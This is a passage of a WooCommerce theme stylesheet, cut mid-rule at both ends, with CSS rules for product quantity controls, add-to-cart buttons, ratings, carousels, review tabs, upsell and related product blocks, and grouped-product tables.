	box-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	-o-box-shadow:none;
	border-radius:2px 0 0 2px;
	-moz-border-radius:2px 0 0 2px;
	-webkit-border-radius:2px 0 0 2px;
	-webkit-appearance:none;
	transition:all .3s ease-in-out 0;
	-moz-transition:all .3s ease-in-out 0;
	-webkit-transition:all .3s ease-in-out 0;
	margin:0;	
	background: url(images/images.png) no-repeat -240px -8px;
}

.quantity .minus:hover,
body.woocommerce .quantity .minus:hover,
body.woocommerce-page .quantity .minus:hover,
body.woocommerce #content .quantity .minus:hover,
body.woocommerce-page #content .quantity .minus:hover,
body.page .quantity .minus:hover {
	background: url(images/images.png) no-repeat -240px -8px;
	opacity:0.8;
	filter: alpha(opacity=80)
}

.quantity input.qty,
body.woocommerce .quantity input.qty,
body.woocommerce-page .quantity input.qty,
body.woocommerce #content .quantity input.qty,
body.woocommerce-page #content .quantity input.qty,
.pp_woocommerce .product .quantity input.qty{
	display:inline-block;
	float:left;
	text-align:left;
	height:22px;
	line-height:23px;
	width:100%;
	font-size:12px;
	color:#000;
	font-weight:normal;
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0!important;
	-o-border-radius:0!important;
	/*-webkit-appearance:none;*/
	box-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	transition:all .3s ease-in-out 0;
	-moz-transition:all .3s ease-in-out 0;
	-webkit-transition:all .3s ease-in-out 0;
	margin:0 0 0 -1px;
	padding:0 10px;
	border:none;
	background:transparent;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	margin-bottom:1px;
	appearance:textfield;
	-webkit-appearance:textfield;
	-moz-appearance:textfield;
	color: #5a5a5a
}

.ie8 .quantity input.qty,
.ie8 body.woocommerce .quantity input.qty,
.ie8 body.woocommerce-page .quantity input.qty,
.ie8 body.woocommerce #content .quantity input.qty,
.ie8 body.woocommerce-page #content .quantity input.qty {
	line-height:18px;
	padding-top:4px;
}
.ie .quantity input.qty,
.ie body.woocommerce .quantity input.qty,
.ie body.woocommerce-page .quantity input.qty,
.ie body.woocommerce #content .quantity input.qty,
.ie body.woocommerce-page #content .quantity input.qty {
	margin-bottom:0;
}
.quantity input.qty:hover,
body.woocommerce .quantity input.qty:hover,
body.woocommerce-page .quantity input.qty:hover,
body.woocommerce #content .quantity input.qty:hover,
body.woocommerce-page #content .quantity input.qty:hover,
body.page .quantity input.qty:hover {
}

.quantity .plus,
body.woocommerce .quantity .plus,
body.woocommerce-page .quantity .plus,
body.woocommerce #content .quantity .plus,
body.woocommerce-page #content .quantity .plus,
body.page .quantity .plus {
	cursor:pointer;
	position:absolute;
	right:10px;
	top:6px;
	display:inline-block;
	float:left;
	width:5px;
	height:3px;
	text-align:center;
	border: none;
	filter:none;
	box-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	-o-box-shadow:none;
	border-radius:0;
	-moz-border-radius:0 ;
	-webkit-border-radius:0 ;
	-webkit-appearance:none;
	text-indent:9999px;
	transition:all .3s ease-in-out 0;
	-moz-transition:all .3s ease-in-out 0;
	-webkit-transition:all .3s ease-in-out 0;
	background: url(images/images.png) no-repeat -240px 0;
}
.quantity .plus:hover,
body.woocommerce .quantity .plus:hover,
body.woocommerce-page .quantity .plus:hover,
body.woocommerce #content .quantity .plus:hover,
body.woocommerce-page #content .quantity .plus:hover,
body.page .quantity .plus:hover {
	background: url(images/images.png) no-repeat -240px 0;
	opacity: 0.8;
	filter: alpha( opacity=80)
}

/* 8 - BUTTON ADD TO CART */
.single_add_to_cart_button.button,
html .woocommerce .single_add_to_cart_button.button,
html .woocommerce .single_add_to_cart_button.button,
html .woocommerce .single_add_to_cart_button.button.alt,
html .woocommerce .single_add_to_cart_button.button.alt,
html .page .single_add_to_cart_button.button ,
.group_table a.button.product_type_external{
	border: 1px #e6e6e6 solid;
	color: #787878;
	padding: 5px 20px;
	margin-top: 0;
	margin-bottom: 3px;
	font-size: 11px;
	line-height: normal;
	border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px;-o-border-radius: 3px;
	background-color: #f9f9f9;
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 36%, rgba(0,0,0,0.14) 83%, rgba(0,0,0,0.23) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(36%,rgba(0,0,0,0)), color-stop(83%,rgba(0,0,0,0.14)), color-stop(100%,rgba(0,0,0,0.23))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#47000000',GradientType=0 ); /* IE6-9 */
	box-shadow:  0 1px 0 rgba(255, 255, 255, 0.35) inset; 
	-moz-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.35) inset;
	-webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.435) inset;
	text-transform:uppercase;
	box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;
	text-shadow: none
		
}

.single_add_to_cart_button.button:hover,
html .woocommerce .single_add_to_cart_button.button:hover,
html .woocommerce-page .single_add_to_cart_button.button:hover,
html .woocommerce .single_add_to_cart_button.button.alt:hover,
html .woocommerce-page .single_add_to_cart_button.button.alt:hover,
html .page .single_add_to_cart_button.button.alt:hover,
.group_table a.button.product_type_external:hover {
	text-decoration:none;
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0.23) 0%, rgba(0,0,0,0.14) 17%, rgba(0,0,0,0) 64%, rgba(0,0,0,0) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.23)), color-stop(17%,rgba(0,0,0,0.14)), color-stop(64%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#47000000', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
}
body .group_table a.button.product_type_external{margin-top:0;}
/* 9 - RATING */
.product .summary .review_wrapper .rating_wrapper {
	margin-bottom: 6px;
    overflow: hidden;
}
div.product div.summary .star-rating,
body.woocommerce div.product div.summary .star-rating,
body.woocommerce-page div.product div.summary .star-rating,
body.woocommerce #content div.product div.summary .star-rating,
body.woocommerce div.product div.summary .star-rating,
body.woocommerce-page div.product div.summary .star-rating,
body.woocommerce #content div.product div.summary .star-rating,
body.woocommerce-page #content div.product div.summary .star-rating,
body.page div.product div.summary .star-rating,
.pp_woocommerce .product .star-rating {
	float:left;
	clear:both;
}

div.product div.summary .review_count,
body.woocommerce div.product div.summary .review_count,
body.woocommerce-page div.product div.summary .review_count,
body.woocommerce #content div.product div.summary .review_count,
body.woocommerce div.product div.summary .review_count,
body.woocommerce-page div.product div.summary .review_count,
body.woocommerce #content div.product div.summary .review_count,
body.woocommerce-page #content div.product div.summary .review_count,
body.page div.product div.summary .review_count {
	position:relative;
	display:inline-block;
	line-height:18px;
	color:#000;
	margin-left:5px;
	top: -5px;
}
.single-product #main_content .add_new_review {
	float:left;
	clear: both;
}

/* 10 - CAROUSEL THUMB */
div.list_carousel {
	position:relative;
	z-index:3;
	padding:0px 60px 0 0!important;
	width:auto!important;
	max-width:100%;
}

div.list_carousel div.caroufredsel_wrapper ul li {
	list-style:none;
	display:inline-block;
	float:left;
	padding:0 10px 0 0;
}

ul.product_thumbnails li,ul.qs-thumbnails li {
	list-style:none;
	display:inline-block;
	float:left;
	height:auto!important;
	padding:0 20px 0 0;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	
	
}

ul.product_thumbnails li a,ul.qs-thumbnails li a{	opacity:0.3;filter:alpha(opacity=30);border:1px soild transparent;}
ul.product_thumbnails li a:hover,ul.qs-thumbnails li a:hover{
	opacity:1;
	filter:alpha(opacity=100);
	transition:all 0.3s ease-in-out 0s;
	-moz-transition:all 0.3s ease-in-out 0s;
	-webkit-transition:all 0.3s ease-in-out 0s;
	color:#fff;
	border:1px solid;
	}

ul.product_thumbnails li img,ul.qs-thumbnails li img {
	margin-bottom:0;
}

div.list_carousel div.caroufredsel_wrapper ul.product_thumbnails li a,
div.list_carousel div.caroufredsel_wrapper ul.qs-thumbnails li a {
	width:auto!important;
	height:auto!important;
	transition:all .3s ease-in-out 0;
	-moz-transition:all .3s ease-in-out 0;
	-webkit-transition:all .3s ease-in-out 0;
	padding:2px;
}

div.list_carousel div.caroufredsel_wrapper ul.product_thumbnails li a img,
div.list_carousel div.caroufredsel_wrapper ul.qs-thumbnails li a img {
	width:100%!important;
	height:auto%!important;
	padding-right:0!important;
}

div.list_carousel .slider_control > a {
	position:absolute;
	z-index:3;
	top:1px;
	font-size:0;
	color:transparent;
	display:inline-block;
	width:30px!important;
	height:30px!important;
	background:url(images/images.png) no-repeat;
	transition:all .3s ease-in-out 0;
	-moz-transition:all .3s ease-in-out 0;
	-webkit-transition:all .3s ease-in-out 0;
	border:1px solid #dcdcdc;
	background:#fafafa;
	margin:0!important
}

div.list_carousel .slider_control > a:after {
	line-height:28px;
	text-align:center;
	font-family:"FontAwesome";
	font-size:20px;
	display:inline-block;
	position:absolute;
	left:0;
	right:0;
	top:0;
	bottom:0;
	color:#000;
}

div.list_carousel .slider_control > a:hover:after {
	color:#a3a3a3;
}

div.list_carousel .slider_control > a.next:after {
	content:"\f054";
} 

div.list_carousel .slider_control > a.prev:after {
	content:"\f053";
}

div.list_carousel .slider_control > a.prev {
	right:29px;
}

div.list_carousel .slider_control > a.next {
	right:0px;
}

.product .list_carousel .caroufredsel_wrapper {
	height:auto!important;
}

.product .list_carousel .product_thumbnails {
	position:relative!important;
	height:auto!important;
	overflow:hidden;
}

/* 11 - PRODUCT SUMMARY END */

.single_product_summary_end {
	border-bottom:1px dashed #ccc;
	margin:0 0 35px;
	padding:0 0 21px;
}

.woocommerce .single_product_summary_end .star-rating,
.woocommerce-page .single_product_summary_end .star-rating,
.pp_woocommerce .product .star-rating {
	float:left;
	margin:0 6px 15px 0;
}

.single_product_summary_end .single_views {
	font-size:10px;
	width:100%;
	display:inline-block;
	margin:0 0 15px;
}

.single_product_summary_end .wd_product_categories a {
	text-transform:uppercase;
	font-size:10px;
}

.single_product_summary_end .tagcloud {
	overflow:hidden;
}

.single_product_summary_end .tagcloud .tag_heading {
	display:inline-block;
	float:left;
	width:100%;
	font-size:14px;
	line-height:16px;
	text-transform:uppercase;
	margin:0 0 13px;
}

.single_product_summary_end .tagcloud a {
	display:inline-block;
	float:left;
	font-size:12px!important;
	line-height:14px;
	text-transform:uppercase;
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	-webkit-font-smoothing:antialiased;
	border-style:solid;
	border-width:1px;
	margin:0 2px 9px 0;
	padding:7px 10px 6px;
}

.single_product_summary_end .tagcloud a:hover {
	text-decoration:none;
}

.single_product_summary_end .wd_product_sku,.single_product_summary_end .availability {
	text-transform:uppercase;
}

.single_product_summary_end .product_sku,.single_product_summary_end .availability span {
	color:#be0404;
}

.woocommerce .single_product_summary_end .social_sharing,.woocommerce-page .single_product_summary_end .social_sharing,.single_product_summary_end .wd_product_categories {
	margin:0 0 25px;
}

/* 12 - TABS */
div.product #multitabs-detail {
	margin-bottom:40px;
	width:100%;
}

/* 12 - 1 REVIEW */

#reviews .add_review a.button {
	height:28px;
	line-height:26px;
	border-radius:28px;
	-moz-border-radius:28px;
	-webkit-border-radius:28px;
	padding:0 15px;
	text-transform:none;
}

#reviews #comments .commentlist {
	border:0;
	padding:0;
}

html #reviews #comments ol.commentlist li img.avatar,
html .woocommerce #reviews #comments ol.commentlist li img.avatar, 
html .woocommerce-page #reviews #comments ol.commentlist li img.avatar {
	width:60px;
	height:60px;
	padding:0;
	border:0;
	margin:0 20px 0 0;
}

html #reviews #comments ol.commentlist li .comment-text,
html .woocommerce #reviews #comments ol.commentlist li .comment-text, 
html .woocommerce-page #reviews #comments ol.commentlist li .comment-text {
	margin-left:80px;
	padding:0;
	border:0;
}

html #reviews #comments ol.commentlist li .comment-text p.meta,
html .woocommerce #reviews #comments ol.commentlist li .comment-text p.meta, 
html .woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta {
	font-size:13px;
}

html #reviews #comments ol.commentlist li .comment-text strong,
html .woocommerce #reviews #comments ol.commentlist li .comment-text strong, 
html .woocommerce-page #reviews #comments ol.commentlist li .comment-text strong {
	font-weight:normal;
	text-transform:capitalize;
}

.pp_woocommerce #respond #reply-title {
	padding:0;
	border:0;
	margin:0 0 10px;
	font-size:20px;
	line-height:24px;
}

/* 12 - 2 TAGS */
#tab-tags .tag_heading {
	margin:0 10px 10px 0;
	display:inline-block;
}

#tab-tags .tagcloud,
#collapse-tags .tagcloud {
    overflow: hidden;
}

#tab-tags .tagcloud a,
#collapse-tags .tagcloud a {
	font-size:12px!important;
	margin-right:20px;
}
#tab-tags .tagcloud a:hover,
#collapse-tags .tagcloud a:hover{text-decoration:underline}
/* 12 - 3 INFORMATION */
.home #tab-additional_information table.shop_attributes th
.woocommerce #tab-additional_information table.shop_attributes th, 
.woocommerce-page #tab-additional_information table.shop_attributes th {
    font-weight: normal;
	border-width: 0 0 1px
}

.page #tab-additional_information table.shop_attributes td
.woocommerce #tab-additional_information table.shop_attributes td, 
.woocommerce-page #tab-additional_information table.shop_attributes td {
    font-style: normal;
	border-width: 0 0 1px
}

/* 12 - 4 DETAIL GROUP PRODUCT WITH EXTERNAL PRODUCT */
form.product_detail .group_table a.button.alt,
.woocommerce form.product_detail .group_table a.button.alt,
.woocommerce-page form.product_detail .group_table a.button.alt,
#content form.product_detail .group_table a.button.alt,
.woocommerce #content form.product_detail .group_table a.button.alt,
.woocommerce-page #content form.product_detail .group_table a.button.alt {
	text-shadow:none;
	-moz-text-shadow:none;
	-webkit-text-shadow:none;
	margin:0 0 10px;
}

form.product_detail .group_table td,
.woocommerce form.product_detail .group_table td,
.woocommerce-page form.product_detail .group_table td,
#content form.product_detail .group_table td,
#content .woocommerce form.product_detail .group_table td,
.woocommerce-page #content form.product_detail .group_table td {
	padding:0 10px 0 0;
}
.woocommerce #content div.product form.cart table td.price, 
.woocommerce div.product form.cart table td.price, 
.woocommerce-page #content div.product form.cart table td.price, 
.woocommerce-page div.product form.cart table td.price{text-align:left}

.span18 form.product_detail .group_table td,
.woocommerce .span18 form.product_detail .group_table td,
.woocommerce-page .span18 form.product_detail .group_table td,
.span18 #content form.product_detail .group_table td,
.span18 #content .woocommerce form.product_detail .group_table td,
.woocommerce-page .span18 #content  form.product_detail .group_table td{float:left}

.woocommerce #content div.product form.cart .group_table, .woocommerce div.product form.cart .group_table, .woocommerce-page #content div.product form.cart .group_table, .woocommerce-page div.product form.cart .group_table{
	width: auto
}
.woocommerce #content div.product form.cart .group_table td, .woocommerce div.product form.cart .group_table td, .woocommerce-page #content div.product form.cart .group_table td, .woocommerce-page div.product form.cart .group_table td{
	width: auto;
	text-align: left;
	padding-right: 15px;
	display: table-cell;
	border: none;
	padding-top: 7px;
}


/* 13 - RELATED */
.related > .heading-title,
.related > .title {
	font-size:30px;
	line-height:32px;
	font-weight:normal;
	display:inline-block;
	text-transform:normal;
	margin:0 0 30px;
	position:relative;
	margin-right:110px;
}

.related:hover > .heading-title:before,
.related:hover > .title:before {
	bottom: -8px;
    content: "";
    display: inline-block;
    height: 3px;
    left: 0;
    position: absolute;
    top: auto;
    transition: left 1s ease 0s;
    width: 100%;
}

.related ul li {
	list-style:none;
}

ul.products li.product .wd_related ul li a:hover, 
.add_new_review a:hover {
	text-decoration:underline;
}
ul.products div[itemprop="description"],ul.products hr, .products .star-rating, .products .review_count, .woocommerce .products .product .star-rating{
	display:none;
}
.woocommerce .products.list .product .star-rating, .woocommerce .has_rating .products .product .star-rating{
	display:block;
}
.woocommerce .has_rating .products .product .star-rating {margin-bottom: 0px !important;}
.related-404 {
	padding:0 20px;
}

html .woocommerce .related .caroufredsel_wrapper {
    height: auto!important;
}

html .woocommerce .related .caroufredsel_wrapper ul.products {
    position: relative!important;
    cursor: default;
	height:auto!important;
}

html .woocommerce .related ul.products li.product {
    margin: 0 0 20px;
    position: relative;
    min-height: 110px;
    padding: 0;
    width: 100%;
    cursor: default;
}

html .woocommerce .related ul.products li.product.first {
    clear: none;
}

html .woocommerce .related ul.products li.product img {
    width: auto;
    height: auto;
    max-width: 100%;
}

html .woocommerce .related ul.products li.product .product_thumbnail_wrapper, 
html .woocommerce-page .related ul.products li.product .product_thumbnail_wrapper .product_thumbnail_wrapper {
position: relative;
}
.products .wd_product_wrapper .product_thumbnail_wrapper {
	position: relative;
	margin-bottom: 14px;
	/*display: inline-flex;*/
	overflow: hidden
}
.products .wd_product_wrapper .product_thumbnail_wrapper img { width:100%;
	-webkit-transform-style: inherit; /* Chrome, Safari, Opera */
    transform-style: inherit;
	margin-bottom: 0
}
.products.grid .wd_product_wrapper .product-meta-wrapper {}

html .woocommerce .related ul.products li.product .product_thumbnail_wrapper:hover, 
html .woocommerce-page .related ul.products li.product .product_thumbnail_wrapper .product_thumbnail_wrapper:hover {
    border-color: #000;
}

html .woocommerce .related ul.products li.product .product-meta-wrapper, 
html .woocommerce-page .related ul.products li.product .product_thumbnail_wrapper .product-meta-wrapper {
	margin-top:5px;
}

html .woocommerce .related ul.products li.product .product-meta-wrapper .wd_product_categories, 
html .woocommerce-page .related ul.products li.product .product_thumbnail_wrapper .product-meta-wrapper .wd_product_categories {
    position: relative;
    top: -3px;
    line-height: 16px;
}

/* 14 - UPSELL */
body.woocommerce .upsells.products {
	clear:both;
	margin:0 0 40px;
}

body.woocommerce .upsells.products > .heading-title {
    font-size: 30px;
	font-weight:normal;
	line-height:32px;
	position:relative;
	display:inline-block;
	margin-right:110px;
	word-break:normal!important;
	word-wrap: break-word;
}

body.woocommerce .upsells.products:hover > .heading-title:before { 
	bottom: -8px;
    content: "";
    display: inline-block;
    height: 3px;
    left: 0;
    position: absolute;
    top: auto;
    transition: left 1s ease 0s;
    width: 100%;}

body.woocommerce .upsell_wrapper,
body.woocommerce-page .upsell_wrapper {
    position: relative;
    width: 100%;
    padding: 0 30px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
}

body.woocommerce .upsell_wrapper > div.caroufredsel_wrapper,
body.woocommerce-page .upsell_wrapper > div.caroufredsel_wrapper {
    height: auto!important;
}

body.woocommerce .upsell_wrapper > div.caroufredsel_wrapper:after,
body.woocommerce-page .upsell_wrapper > div.caroufredsel_wrapper:after {
    content: "";
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    width: 1px;
    background: #fff;
    display: inline-block;
}

body.woocommerce .upsell_wrapper ul.products,
body.woocommerce-page .upsell_wrapper ul.products {
    position: relative!important;
    height: auto!important;
}

body.woocommerce .upsell_wrapper ul.products li,
body.woocommerce-page .upsell_wrapper ul.products li {
    height: auto!important;
    margin: 0!important;
    padding: 0 10px;
}

body.woocommerce .upsell_wrapper .caroufredsel_wrapper,
body.woocommerce-page .upsell_wrapper .caroufredsel_wrapper {
	margin-bottom:0!important;
}

/* Control */

.upsells .upsell_control {

}

.upsells:hover .upsell_control {

}

.upsells .upsell_control a {
	position:absolute;
	top:auto;
	bottom:0;
	width:49px;
	height:40px;
	border:1px solid;
	color:transparent;
	font-size:0;
	border-bottom-width:2px;
	border-bottom-color:#dadada;
	border-top-color:#fafafa;
}

.upsells .upsell_control a.prev {
	left:auto;
	right:59px;
	top:-52px;
	border-radius:3px 0px 0px 3px;
	-moz-border-radius:3px 0px 0px 3px;
	-webkit-border-radius:3px 0px 0px 3px;
	border-left-color:#ececec;
	border-right-color:#dadada;
}
.upsells .upsell_control a.prev:hover,
.upsells .upsell_control a.next:hover{background:#eeeeee;}

.upsells .upsell_control a.prev:after {
	content:"";
	width:11px;
	height:17px;
	background:url(images/navi_slider.png) no-repeat;
	position:absolute;
	left:16px;
	top:11px;
	right:auto;
	bottom:auto;
}

.upsells .upsell_control a.next {
	left:auto;
	right:10px;
	top:-52px;
	border-radius:0 3px 3px 0;
	-moz-border-radius:0 3px 3px 0;
	-webkit-border-radius:0 3px 3px 0;
	border-right-color:#ececec;
}

.upsells .upsell_control a.next:after {
	content:"";
	width:11px;
	height:17px;
	background:url(images/navi_slider.png) no-repeat -11px 0;
	position:absolute;
	left:16px;
	top:11px;
	right:auto;
	bottom:auto;
}

/* CROSELL */
html .woocommerce .cart-collaterals, 
html .woocommerce-page .cart-collaterals{
padding-top: 10px;
border-top: 1px solid #dadada;
margin: 50px 0 0;
width: auto ;
}
.cart-collaterals .cross-sells ,
body .woocommerce .cart-collaterals .cross-sells ,
body .woocommerce-page .cart-collaterals .cross-sells  {
	position:relative;
	overflow:hidden;
}
.cart-related-box {}
.cart-collaterals .cross-sells .cross_wrapper,
body .woocommerce .cart-collaterals .cross-sells .cross_wrapper,
body .woocommerce-page .cart-collaterals .cross-sells .cross_wrapper {
	/*position:relative;*/
}

body .woocommerce .cart-collaterals .cross-sells ul.products > li,
body .woocommerce-page .cart-collaterals .cross-sells ul.products > li {

}

body .span12 .woocommerce .cart-collaterals .cross-sells ul.products > li,
body .woocommerce-page .span12 .cart-collaterals .cross-sells ul.products > li {
}

body .woocommerce .cart-collaterals .cross-sells > h2,body .woocommerce-page .cart-collaterals .cross-sells > h2 {

}

/* 15 - COMMENT LIGHTBOX */
.woocommerce h3#reply-title,.woocommerce-page h3#reply-title {
    margin: 0 0 20px;
}

.woocommerce #commentform p.comment-form-author, 
.woocommerce-page #commentform p.comment-form-author,
.woocommerce #commentform p.comment-form-email, 
.woocommerce-page #commentform p.comment-form-email {
    position: relative;
    height: 53px;
}

.woocommerce #commentform label, 
.woocommerce-page #commentform label {
    display: inline-block;
    margin-bottom: 5px;
}

.woocommerce #commentform span.required,
.woocommerce-page #commentform span.required {
    display: inline;
    color: red;
}

.woocommerce #commentform input#author,
.woocommerce #commentform input#email {
    position: absolute;
    left: 0;
    top: 25px;
    width: 100%;
    max-width: 400px;
    margin: 0;
}

.woocommerce #commentform p.comment-form-rating, 
.woocommerce-page #commentform label p.comment-form-rating {
    float: left;
    margin-bottom: 0;
}

.woocommerce #commentform p.stars > span,
.woocommerce-page #commentform p.stars > span {
    margin: 10px 0 0 10px;
}

.woocommerce #commentform p.comment-form-comment,
.woocommerce-page #commentform p.comment-form-comment {
    position: relative;
    height: 175px;
}

.woocommerce #reviews #commentform p.comment-form-comment textarea,
.woocommerce-page #reviews #commentform p.comment-form-comment textarea  
.woocommerce #commentform p.comment-form-comment textarea,
.woocommerce-page #commentform p.comment-form-comment textarea {
    position: absolute;
    left: 0;
    top: 25px;
    resize: none;
    width: 100%;
    max-width: 400px;
    height: 150px;
    padding: 5px 6px 4px;
    margin: 0;
}

.pp_content_container  #commentform p.stars > span, 
.woocommerce-page .pp_content_container #commentform p.stars > span {
    margin-top: 0;
}

.pp_content_container  #commentform label, 
.woocommerce p.stars span a, .woocommerce-page p.stars span a {
    transition: none;
    -moz-transition: none;
    -webkit-transition: none;
}

.woocommerce p.stars, .woocommerce-page p.stars {
    clear: both;
}

.woocommerce p.stars > span, .woocommerce-page p.stars > span {
    margin-left: 0!important;
}

#reviews #respond #commentform {
    margin-left: 0;
}

html .woocommerce #review_form #respond p, 
html .woocommerce-page #review_form #respond p {
    clear: both;
	min-height: auto;
}

.wd_total_cost{font-size:18px;border-width:1px 0 0 0;border-style:solid;padding-top:20px;margin-top:20px;padding-bottom:18px;}
/* 16 - SOCIAL */
.woocommerce .social_sharing h6.title-social,
.woocommerce-page .social_sharing h6.title-social {
    text-transform: none;
	font-size:13px;
	display:none;
}

.woocommerce .social_sharing .content-social-des,
.woocommerce-page .social_sharing .content-social-des {
    margin: 3px 0 10px;
}

.woocommerce .social_sharing  ,
.woocommerce-page .social_sharing {
    margin: 0 0 20px;
	clear:both;
}

.woocommerce .social_sharing .social_icon ,
.woocommerce-page .social_sharing .social_icon {
    overflow: hidden;
}

.woocommerce .social_sharing .social_icon > div:first-child img,
.woocommerce-page .social_sharing .social_icon > div:first-child img {
    margin-bottom: 0;
}

.woocommerce .social_sharing .social_icon > div ,
.woocommerce-page .social_sharing .social_icon > div {
    display: inline-block;
    float: left;
    margin: 0 5px 5px 0;
    overflow: hidden;
	width:85px;
}

.woocommerce .social_sharing .social_icon > div.facebook,
.woocommerce-page .social_sharing .social_icon > div.facebook {
}

.page .social_sharing a
.woocommerce .social_sharing a,
.woocommerce-page .social_sharing a {
    font-size: 12px;
}

/* 17 - GROUP PRODUCT */
html .woocommerce div.product form.cart table div.quantity , 
html .woocommerce #content div.product form.cart table div.quantity, 
html .woocommerce-page div.product form.cart table div.quantity , 
html .woocommerce-page #content div.product form.cart table div.quantity,
html .page div.product form.cart table div.quantity {
    display: inline-block;
    position: relative;
	margin-top:3px;
}

html .woocommerce div.product form.cart table div.quantity input.minus, 
html .woocommerce #content div.product form.cart table div.quantity input.minus, 
html .woocommerce-page div.product form.cart table div.quantity input.minus, 
html .woocommerce-page #content div.product form.cart table div.quantity input.minus,
html .page div.product form.cart table div.quantity input.minus {

}

html .woocommerce div.product form.cart table div.quantity input.plus, 
html .woocommerce #content div.product form.cart table div.quantity input.plus, 
html .woocommerce-page div.product form.cart table div.quantity input.plus,
html .woocommerce-page #content div.product form.cart table div.quantity input.plus,
html .page div.product form.cart table div.quantity input.plus {

}

html .woocommerce div.product form.cart table div.quantity input.qty, 
html .woocommerce #content div.product form.cart table div.quantity input.qty, 
html .woocommerce-page div.product form.cart table div.quantity input.qty, 
html .woocommerce-page #content div.product form.cart table div.quantity input.qty,
html .page div.product form.cart table div.quantity input.qty {
	border-right:0;
}

html .woocommerce div.product form.cart .group_table td.label, 
html .woocommerce #content div.product form.cart .group_table td.label, 
html .woocommerce-page div.product form.cart .group_table td.label, 
html .woocommerce-page #content div.product form.cart .group_table td.label,
html .page div.product form.cart .group_table td.label {
    display: table-cell;
    background: transparent;
    text-shadow: none;
    -moz-text-shadow: none;
    -webkit-text-shadow: none;
    padding:0 5px 0 0;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
	vertical-align:top;
}

html .woocommerce div.product form.cart .group_table td.label label, 
html .woocommerce #content div.product form.cart .group_table td.label label, 
html .woocommerce-page div.product form.cart .group_table td.label label, 
html .woocommerce-page #content div.product form.cart .group_table td.label label,
html .page div.product form.cart .group_table td.label label {
    position: relative;
	padding-top: 8px;
    white-space: normal;
}

html .woocommerce div.product form.cart .group_table td.price, 
html .woocommerce #content div.product form.cart .group_table td.price, 
html .woocommerce-page div.product form.cart .group_table td.price, 
html .woocommerce-page #content div.product form.cart .group_table td.price,
html .page div.product form.cart .group_table td.price,
.pp_woocommerce table.group_table td.price del .amount{
    font-size: 14px;
    vertical-align: top;
	border:0;
	padding-top: 4px;
}

html .woocommerce div.product form.cart .group_table td.price del, 
html .woocommerce #content div.product form.cart .group_table td.price del, 
html .woocommerce-page div.product form.cart .group_table td.price del, 
html .woocommerce-page #content div.product form.cart .group_table td.price del,
html .page div.product form.cart .group_table td.price del {
    color: #999;
}

html .woocommerce div.product form.cart .group_table td.price ins, 
html .woocommerce #content div.product form.cart .group_table td.price ins, 
html .woocommerce-page div.product form.cart .group_table td.price ins, 
html .woocommerce-page #content div.product form.cart .group_table td.price ins,
html .page div.product form.cart .group_table td.price ins {
    text-decoration: none;
}

html .woocommerce div.product form.cart .variations td.label, 
html .woocommerce #content div.product form.cart .variations td.label, 
html .woocommerce-page div.product form.cart .variations td.label, 
html .woocommerce-page #content div.product form.cart .variations td.label,
html .page div.product form.cart .variations td.label {
    background: transparent;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
	float:left;
	margin-top:0px;
	text-align: left;
}

body.woocommerce #content div.product form.cart .variations td.label, 
body.woocommerce div.product form.cart .variations td.label, 
body.woocommerce-page #content div.product form.cart .variations td.label, 
body.woocommerce-page div.product form.cart .variations td.label,
body #content div.product form.cart .variations td.label,
body div.product form.cart .variations td.label{width:35px; padding-top: 0}

html .woocommerce div.product form.cart .variations label, 
